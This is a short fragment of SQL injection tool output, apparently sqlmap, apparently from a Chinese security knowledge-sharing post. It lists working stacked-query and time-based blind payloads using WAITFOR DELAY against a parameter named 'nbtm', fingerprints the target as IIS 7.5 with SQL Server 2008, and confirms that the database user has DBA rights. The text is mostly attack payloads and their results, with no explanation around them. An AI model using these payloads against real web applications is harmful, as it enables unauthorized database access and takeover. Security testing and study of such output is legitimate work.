 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: nbtm=1';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: nbtm=1' WAITFOR DELAY '0:0:5'-- Vwka
---
[02:30:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[02:30:22] [INFO] testing if current user is DBA
current user is DBA:    True
[02:30:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
珂技知识分享